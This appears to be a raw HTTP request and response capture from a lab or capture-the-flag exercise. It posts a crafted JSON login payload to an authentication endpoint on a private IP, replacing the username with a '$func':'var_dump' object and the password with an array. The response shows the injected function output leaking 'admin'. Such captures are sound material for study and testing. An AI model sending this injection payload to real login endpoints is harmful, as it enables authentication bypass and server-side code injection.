 POST /auth/check HTTP/1.1
Host: 172.16.5.194:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
X-Requested-With: XMLHttpRequest
Content-Type: application/json; charset=UTF-8
Content-Length: 174
Origin: http://172.16.5.194:8080
Connection: close
Referer: http://172.16.5.194:8080/auth/login
Cookie: 8071dec2be26139e39a170762581c00f=2r9ujp8t3ev95ih11ihpanoh16
{
"auth":{
"user":{
"$func":"var_dump"
},
"password":[
0
]
},
"csfr":
"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJjc2ZyIjoibG9naW4ifQ.dlnu8XjKIvB6mGfBlOgjtnixirAIsnzf5QTAEP1mJJc"
}
1 HTTP/1.0 200 OK
2 Date: Wed, 20 Dec 2023 16:45:12 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 60
8 Connection: close
9 Content-Type: application/json
10
11 string(5)"admin"
12 {
"success":false,
"error":"User not found"
}